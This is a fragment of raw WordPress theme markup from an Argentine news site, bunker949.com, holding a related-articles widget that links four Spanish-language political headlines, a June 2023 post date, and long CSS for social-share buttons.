block_tdi_40.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"","ajax_pagination":"next_prev","related_articles_posts_limit":"4","image_floated":"hidden","meta_info_border_color":"","custom_title":"","btn_bg":"rgba(255,255,255,0.2)","f_more_font_transform":"uppercase","f_btn_font_transform":"uppercase","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjI2IiwibGFuZHNjYXBlIjoiMTYifQ==","f_title_font_line_height":"1","meta_info_align":"","modules_gap":"eyJwb3J0cmFpdCI6IjEwIn0=","modules_divider":"","tdc_css":"[base64]","f_title_font_weight":"700","f_title_font_transform":"uppercase","mc1_tl":"11","title_txt":"#ffffff","title_txt_hover":"#ff4033","f_title_font_family":"662","meta_info_horiz":"content-horiz-center","btn_bg_hover":"#ff4033","btn_txt":"#ffffff","btn_txt_hover":"#ffffff","f_btn_font_family":"662","f_btn_font_size":"12","f_btn_font_weight":"500","limit":"4","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":21774,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"1","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
block_tdi_40.td_column_number = "3";
block_tdi_40.block_type = "tdb_single_related";
block_tdi_40.post_count = "4";
block_tdi_40.found_posts = "2688";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "672";
tdBlocksArray.push(block_tdi_40);
</script><div id=tdi_40 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://bunker949.com/category/politica/" class="td-post-category">Política</a>                        <div class="td-module-thumb"><a href="https://bunker949.com/politica/axel-kicillof-llevo-la-campana-al-hombro-pero-no-soy-candidato/"  rel="bookmark" class="td-image-wrap " title="AXEL KICILLOF: “LLEVO LA CAMPAÑA AL HOMBRO, PERO NO SOY CANDIDATO”" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://bunker949.com/wp-content/uploads/2025/08/051c9524d0dcc194059d066c53c766f5_L-696x419.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://bunker949.com/politica/axel-kicillof-llevo-la-campana-al-hombro-pero-no-soy-candidato/"  rel="bookmark" title="AXEL KICILLOF: “LLEVO LA CAMPAÑA AL HOMBRO, PERO NO SOY CANDIDATO”">AXEL KICILLOF: “LLEVO LA CAMPAÑA AL HOMBRO, PERO NO SOY...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                        <div class="td-read-more">
                        <a href="https://bunker949.com/politica/axel-kicillof-llevo-la-campana-al-hombro-pero-no-soy-candidato/">Leer más</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://bunker949.com/category/noticias/" class="td-post-category">Noticias</a>                        <div class="td-module-thumb"><a href="https://bunker949.com/noticias/massa-cerro-su-campana-en-una-escuela/"  rel="bookmark" class="td-image-wrap " title="MASSA CERRÓ SU CAMPAÑA EN UNA ESCUELA" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://bunker949.com/wp-content/uploads/2023/11/MASSA-PELLEGRINI-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://bunker949.com/noticias/massa-cerro-su-campana-en-una-escuela/"  rel="bookmark" title="MASSA CERRÓ SU CAMPAÑA EN UNA ESCUELA">MASSA CERRÓ SU CAMPAÑA EN UNA ESCUELA</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                        <div class="td-read-more">
                        <a href="https://bunker949.com/noticias/massa-cerro-su-campana-en-una-escuela/">Leer más</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://bunker949.com/category/titulares/" class="td-post-category">Titulares</a>                        <div class="td-module-thumb"><a href="https://bunker949.com/titulares/aunque-milei-niegue-el-cambio-climatico-estiman-olas-de-calor-extremo-para-argentina/"  rel="bookmark" class="td-image-wrap " title="AUNQUE MILEI NIEGUE EL CAMBIO CLIMÁTICO, ESTIMAN OLAS DE CALOR EXTREMO PARA ARGENTINA" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://bunker949.com/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-16-at-13.49.08-696x387.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://bunker949.com/titulares/aunque-milei-niegue-el-cambio-climatico-estiman-olas-de-calor-extremo-para-argentina/"  rel="bookmark" title="AUNQUE MILEI NIEGUE EL CAMBIO CLIMÁTICO, ESTIMAN OLAS DE CALOR EXTREMO PARA ARGENTINA">AUNQUE MILEI NIEGUE EL CAMBIO CLIMÁTICO, ESTIMAN OLAS DE CALOR...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                        <div class="td-read-more">
                        <a href="https://bunker949.com/titulares/aunque-milei-niegue-el-cambio-climatico-estiman-olas-de-calor-extremo-para-argentina/">Leer más</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://bunker949.com/category/noticias/" class="td-post-category">Noticias</a>                        <div class="td-module-thumb"><a href="https://bunker949.com/noticias/gustavo-menendez-presente-en-10-acuerdos-para-el-futuro/"  rel="bookmark" class="td-image-wrap " title="GUSTAVO MENÉNDEZ PRESENTE EN “10 ACUERDOS PARA EL FUTURO”" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://bunker949.com/wp-content/uploads/2023/11/menendez-en-gran-rex-1-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://bunker949.com/noticias/gustavo-menendez-presente-en-10-acuerdos-para-el-futuro/"  rel="bookmark" title="GUSTAVO MENÉNDEZ PRESENTE EN “10 ACUERDOS PARA EL FUTURO”">GUSTAVO MENÉNDEZ PRESENTE EN “10 ACUERDOS PARA EL FUTURO”</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                        <div class="td-read-more">
                        <a href="https://bunker949.com/noticias/gustavo-menendez-presente-en-10-acuerdos-para-el-futuro/">Leer más</a>
                    </div>
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div></div></div><div id="tdi_41" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_42  wpb_row td-pb-row" >
<style scoped>.tdi_42,.tdi_42 .tdc-columns{min-height:0}.tdi_42,.tdi_42 .tdc-columns{display:block}.tdi_42 .tdc-columns{width:100%}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_42{margin-left:-15px;margin-right:-15px}.tdi_42 .tdc-row-video-background-error,.tdi_42>.vc_column,.tdi_42>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_42{margin-left:-10px;margin-right:-10px}.tdi_42 .tdc-row-video-background-error,.tdi_42>.vc_column,.tdi_42>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_42{z-index:1!important}.tdi_42 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_42{margin-top:-10px!important}}</style><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:block}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:auto;height:auto}.tdi_44{width:79%!important}@media (max-width:767px){.tdi_44{width:100%!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_45 tdm-content-horiz-left td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_45"   >
<style>.tdi_45{padding-right:10px!important}</style>
<style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_45 i{font-size:12px;text-align:center;width:12px;height:12px;line-height:12px}.tdi_45 i,.tdi_45 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_45{display:inline-block}</style>
<style>.tdi_46{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_46:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#999999}.tdi_46 svg{fill:#999999}.tdi_46 svg *{fill:inherit}body .tdi_45:hover .tdi_46:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_45:hover .tdi_46 svg{fill:@text_hover_color}body .tdi_45:hover .tdi_46 svg *{fill:inherit}.tdi_45:hover .tdi_46:before{color:#999999}.tdi_45:hover .tdi_46 svg{fill:#999999}.tdi_45:hover .tdi_46 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon td-icon-circle-full tdi_46 td-fix-index "></i></div><div class="td_block_wrap tdb_single_date tdi_47 td-pb-border-top td_block_template_14 tdb-post-meta"  data-td-block-uid="tdi_47" >
<style>.tdi_47{margin-bottom:0px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_47{display:inline-block;color:#999999;font-family:Catamaran!important;font-size:18px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_47 svg{width:14px}.tdi_47 .tdb-date-icon{margin-right:5px}.tdi_47 svg,.tdi_47 svg *{fill:#999999}@media (min-width:768px) and (max-width:1018px){.tdi_47{font-size:16px!important}}@media (max-width:767px){.tdi_47{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-06-07T11:36:31-03:00">7 de junio de 2023</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share tdi_48  td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_48" >
<style>.tdi_48{margin-top:10px!important;margin-bottom:40px!important}@media (max-width:767px){.tdi_48{margin-top:3px!important;margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_48{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_48{margin-top:5px!important;margin-bottom:20px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_48 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_48" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network 